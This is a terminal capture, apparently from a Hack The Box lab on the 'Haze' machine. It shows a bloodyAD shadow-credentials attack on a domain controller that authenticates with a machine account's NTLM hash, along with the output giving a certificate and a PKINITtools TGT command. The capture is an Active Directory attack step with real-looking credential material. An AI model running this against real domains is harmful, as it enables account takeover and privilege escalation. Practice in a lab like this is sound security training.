 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# ./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" \
-u 'Haze-IT-Backup$' -p ':735c02c6b2dc54c3c8c6891f55279ebc' \
add shadowCredentials "edward.martin" || { echo "Failed to add shadow credentials"; exit 1; }
[*] Querying offset from: 10.10.11.61
[*] faketime format: +2.823219s
[*] Running: bloodyAD --host dc01.haze.htb -d haze.htb -u Haze-IT-Backup$ -p :735c02c6b2dc54c3c8c6891f55279ebc add shadowCredentials edward.martin
[+] KeyCredential generated with following sha256 of RSA key: 2f63bc1d02c9e82817539f5af2bc56a501b37da3d3af4ed527b281918cf8a3c2
No outfile path was provided. The certificate(s) will be stored with the filename: DD92ubbL
[+] Saved PEM certificate at path: DD92ubbL_cert.pem
[+] Saved PEM private key at path: DD92ubbL_priv.pem
A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Run the following command to obtain a TGT:
python3 PKINITtools/gettgtpkinit.py -cert-pem DD92ubbL_cert.pem -key-pem DD92ubbL_priv.pem haze.htb/edward.martin DD92ubbL.ccache
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#